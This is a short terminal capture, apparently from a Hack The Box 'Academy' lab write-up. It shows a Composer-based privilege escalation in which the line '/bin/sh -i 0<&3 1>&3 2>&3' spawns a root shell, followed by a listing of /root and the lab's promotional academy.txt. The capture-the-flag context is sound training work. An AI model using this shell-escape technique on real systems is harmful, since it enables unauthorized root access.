 Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# bash
root@academy:/tmp/tmp.oH4suJPzqi# cd
root@academy:~# ls -lah
total 68K
drwx------  7 root root 4.0K Oct 14 05:01 .
drwxr-xr-x 20 root root 4.0K Feb 10  2021 ..
-r--r-----  1 root root 1.8K Nov  6  2020 academy.txt
lrwxrwxrwx  1 root root    9 Aug 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K Aug  8  2020 .cache
drwxr-xr-x  3 root root 4.0K Aug  8  2020 .composer
drwxr-xr-x  3 root root 4.0K Aug  7  2020 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-r--r-----  1 root root   33 Oct 14 05:01 root.txt
-rw-r--r--  1 root root   66 Aug 12  2020 .selected_editor
drwxr-xr-x  3 root root 4.0K Aug  7  2020 snap
drwx------  2 root root 4.0K Aug  7  2020 .ssh
-rw-------  1 root root  14K Feb  9  2021 .viminfo
-rw-r--r--  1 root root  186 Sep 14  2020 .wget-hsts
root@academy:~# cat academy.txt
HTB ACADEMY
We've been hard at work.
Check out our brand new training platform, Hack the Box Academy!
https://academy.hackthebox.eu/
Register an account and browse our initial list of courses!
H
T
B
root@academy:~#